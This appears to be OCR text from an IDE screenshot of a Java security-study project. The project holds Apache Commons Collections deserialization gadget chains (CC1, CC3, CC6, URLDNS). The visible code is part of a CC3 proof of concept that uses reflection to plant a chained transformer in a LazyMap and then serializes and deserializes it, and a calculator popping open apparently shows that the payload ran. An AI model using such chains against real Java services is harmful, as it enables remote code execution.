 CC CC1 版本控制
项目
CC1 [CC-chains] E:\java\JavaSec\CC1
.idea
.mvn
src
main
POC
CC1
CC1
CC3
CC3
URLClassLoader_test
CC6
CC6
URLDNS
resources
webapp
test
target
.gitignore
CC1.txt
CC3.java CC6.java InstantiateTransformer.java
1 1
23 public class CC3 {
24 public static void main(String[] args) throws
44 TiedMapEntry tiedMapEntry = new TiedMapEntry(
45 HashMap<Object,Object> hashmap = new HashMap<>();
46 hashmap.put(tiedMapEntry, "3");
47 lazyMap.remove( key: "2");
48
49 //反射修改值
50 Class<LazyMap> lazyMapClass = LazyMap.class;
51 Field factory = lazyMapClass.getDeclaredField( name:
52 factory.setAccessible(true);
53 factory.set(lazyMap, chainedTransformer);
54
55 serialize(hashmap);
56 unserialize( filename: "CC3.txt");
57 }
58 @ public static void setFieldValue(Object object, String
59 Class c = object.getClass();
60 Field field = c.getDeclaredField(field_name);
61 field.setAccessible(true);
62 field.set(object, field_value);
63 }
运行 CC3
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Unknown Source)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(Unknown Source)
... 22 more
进程已结束，退出代码为 1
性能
CC1 > src > main > POC > CC3 > CC3 > main
55:28 CRLF UTF-8 4 个空格
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =